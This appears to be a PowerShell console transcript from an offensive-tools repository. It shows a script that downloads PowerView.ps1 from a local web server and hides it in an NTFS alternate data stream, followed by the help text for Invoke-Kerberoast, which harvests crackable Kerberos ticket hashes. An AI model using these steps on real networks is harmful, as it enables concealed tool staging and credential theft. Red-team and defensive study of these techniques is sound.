 Windows PowerShell
PS C:\Users\daveh\Tools\PowerShell-Tools\Alternate-Data-Streams> . .\Invoke-ADS.ps1
Please Enter the url to the file: : http://127.0.0.1:8000/PowerView.ps1
The file created by this script is:  C:\Users\daveh\AppData\Local\Temp\sGoCfgaOLpyIbx.txt
The Stream name created is:  wUzZgpqC
PS C:\Users\daveh\Tools\PowerShell-Tools\Alternate-Data-Streams> Get-Help Invoke-Kerberoast
NAME
    Invoke-Kerberoast
SYNOPSIS
    Requests service tickets for kerberoast-able accounts and returns extracted ticket hashes.
    Author: Will Schroeder (@harmj0y), @machosec
    License: BSD 3-Clause
    Required Dependencies: Invoke-UserImpersonation, Invoke-RevertToSelf, Get-DomainUser, Get-DomainSPNTicket
SYNTAX
    Invoke-Kerberoast [[-Identity] <String[]>] [-Domain <String>] [-LDAPFilter <String>] [-SearchBase <String>]
    [-Server <String>] [-SearchScope <String>] [-ResultPageSize <Int32>] [-ServerTimeLimit <Int32>] [-Tombstone]
    [-Credential <PSCredential>] [<CommonParameters>]
DESCRIPTION
    Uses Get-DomainUser to query for user accounts with non-null service principle
    names (SPNs) and uses Get-SPNTicket to request/extract the crackable ticket information.
RELATED LINKS
REMARKS
    To see the examples, type: "get-help Invoke-Kerberoast -examples".
    For more information, type: "get-help Invoke-Kerberoast -detailed".
    For technical information, type: "get-help Invoke-Kerberoast -full".
PS C:\Users\daveh\Tools\PowerShell-Tools\Alternate-Data-Streams>